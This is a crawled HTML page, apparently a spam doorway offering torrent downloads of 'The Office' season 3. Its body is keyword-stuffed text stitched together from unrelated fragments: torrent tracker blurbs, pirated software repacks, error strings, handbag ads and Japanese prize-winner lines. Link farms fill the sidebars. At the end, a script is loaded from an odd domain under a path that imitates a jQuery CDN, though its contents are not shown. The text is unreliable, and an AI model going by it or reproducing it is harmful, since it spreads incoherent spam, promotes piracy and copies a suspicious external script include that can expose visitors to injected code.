

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-ofis-skachat-3-sezon-torrent.html
body_size: 3851
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Офис скачать 3 сезон торрент - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Офис скачать 3 сезон торрент</h2>
                            </header>
                            <p>Шерлок 1080p HD скачать торрент без регистрации и бесплатно! Файлы для обмена предоставлены пользователями сайта. Скачать зарубежные сериалы новинки 2016 через торрент на компьютер, зарубежные сериалы torrent бесплатно. Молодежка скачать торрент без регистрации и бесплатно! Краткое описание: Главных героев ждут новые сражения на льду, но уже в рядах Высшей Хоккейной Лиги. После триумфального завершения сезона под руководством. Развлекательный торрент трекер, где можно скачать много кино, игр, программ и сериалы через торрент без регистрации. 
Скачать Ментовские войны Сезон 5 (2010) SATRip через торрент бесплатно и без регистрации. Хотели бы вы знать все секреты своих друзей? Или же нет – готовы ли вы узнать все их тайны, ведь порой они могут оказаться настолько неожиданными, что близкий друг, в верности и преданности которого никто. Друзья! Огромная просьба, оставляйте свои комментарии, если скачали сериал Хороший доктор (2018) 2 сезон через торрент бесплатно. DugTor.ru - развлекательный торрент трекер, где можно скачать много кино, игр, программ и сериалы через торрент без регистрации. p.s. Окончившим "ЕГ" - не читать, на препинаниях - голову сломаете (простите, хотя бы Вашим внукам, вернём достойное образование). Отличный сериал.Решил пересмотреть по-второму кругу,учитывая то, что не смотрел последний 4-ый сезон.Очень хороший подбор актеров.Есть те,за кого переживаешь и те,кто не вызывает симпатии,а порой даже и отвращение. Скачать Ментовские войны Сезон 5 (2010) SATRip через торрент бесплатно и без регистрации. Шерлок 1080p HD скачать торрент без регистрации и бесплатно. Скачать зарубежные сериалы новинки 2016 через торрент на компьютер, зарубежные сериалы torrent. 
Хороший доктор скачать торрент без регистрации и бесплатно. Молодежка скачать торрент без регистрации и бесплатно!  Краткое описание: Главных героев. Развлекательный торрент трекер, где можно скачать много кино, игр, программ и сериалы. DugTor.ru - развлекательный торрент трекер, где можно скачать много кино, игр, программ. Следственно-Аналитическое Управление САУ возглавляет полковник Андрей Громов. Фильм Громкая связь скачать с торрента в хорошем качестве или смотреть онлайн бесплатно. Виктор Расторгуев — полковник милиции — со всей семьей переезжает в Санкт-Петербург. 
Скачать Остаться в Живых / Lost 1, 2, 3, 4, 5, 6 сезоны (2004-2010) BDRip через торрент бесплатно и без. Быстро скачать игру Gas Guzzlers Extreme на ПК через торрент бесплатно в один клик без вирусов. Sorry, service not allowed. Popular search queries: best songs москва 3g_fast_speed_1.0_rus однажды в одессе brutus. Скачать Microsoft Office 2013 Standard PC /Русский Repack by KpoJIuK через торрент бесплатно, скачать %cat_name. Скачать BELOFF 2019.2.1 minstall vs wpi PC / Русский ISO через торрент бесплатно, скачать %cat_name% торрент. Sorry, service not allowed. Popular search queries: секретная служба санта-клауса дневники вампира. Не знаю, то ли я придираюсь, то ли ерунда какая-то. Возможно просто слишком много мтало. 
Сериал Во все тяжкие все сезоны, смотреть онлайн в хорошем hd 720 качестве. Производство США. 2018 Сумки женские 2018. Прозрачная сумка, сумка от Dior. Плетеные, маленькие, через плечо, кросс. 続いて、Wチャンスクジ当選者です♪ お菓子・・・前平さん・福岡さん・山上さん・森さん・納さん・勘田さん. 家電・pc・ゲームの特価品やプレミア化必至のアイテムなど生活に役立つお得な情報を紹介. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-rusifikator-driving-simulator-2011.html">Русификатор driving simulator 2011</a></li>
                                <li><a href="emhed-strategii-na-symbian.html">Стратегии на symbian</a></li>
                                <li><a href="emhed-skachat-drayvera-na-veb-kameru-philips-spc230nc.html">Скачать драйвера на веб камеру philips spc230nc</a></li>
                                <li><a href="emhed-skanavi-reshebnik-gruppa-a-skachat.html">Сканави решебник группа а скачать</a></li>
                                <li><a href="emhed-romeo-i-dzhuletta-skachat-besplatno-mp3.html">Ромео и джульетта скачать бесплатно mp3</a></li>
                                <li><a href="emhed-akkordy-nastroenie-osen.html">Аккорды настроение осень</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Ментовские войны Сезон 5 (2010) SATRip через торрент.</li>
<li>Шерлок 1-4 сезон (2017) 1080p HD скачать торрент бесплатно.</li>
<li>Зарубежные сериалы скачать торрент бесплатно.</li>
<li>Хороший доктор 2 сезон (2018) скачать торрент бесплатно.</li>
<li>Молодежка 6 сезон (2018) скачать торрент бесплатно.</li>
<li>Свободный торрент трекер Скачать торрент Скачать.</li>
<li>- Свободный торрент трекер Скачать торрент.</li>
<li>Свидетели сезон 1,2,3,4,5 (2017) смотреть онлайн или.</li>
<li>Фильм Громкая связь скачать торрент в хорошем качестве.</li>
<li>Шеф сезон 1,2,3,4 (2012) смотреть онлайн или скачать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-prezentaciya-bakardi.html">Презентация бакарди</a></li>
                                            <li><a href="emhed-oficialnyy-sayt-msi.html">Официальный сайт msi</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-skachat-drayvera-panasonic-kx-flb813.html">Скачать драйвера panasonic kx flb813</a></li>
                                            <li><a href="emhed-gost-r-52588-2006.html">Гост р 52588 2006</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-format-fayla-pdf-skachat.html">Формат файла pdf скачать</a></li>
                                            <li><a href="emhed-skachat-pesnyu-rd87.html">Скачать песню rd87</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-gdz-po-algebre-10-klass-makarychev-2007.html">Гдз по алгебре 10 класс макарычев 2007</a></li>
                                            <li><a href="emhed-sibvez-v-minusinske.html">Сибвез в минусинске</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
